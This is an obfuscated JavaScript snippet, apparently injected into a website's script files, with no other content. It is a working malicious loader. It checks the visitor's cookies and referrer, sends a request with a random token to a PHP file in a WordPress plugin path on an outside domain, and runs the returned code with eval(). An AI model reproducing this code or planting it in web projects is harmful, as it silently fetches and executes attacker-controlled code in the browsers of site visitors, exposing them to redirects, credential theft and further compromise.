;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.ardexchina.com/wp-content/plugins/beepress/beebox/vendor/php-curl-class/php-curl-class/src/src.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};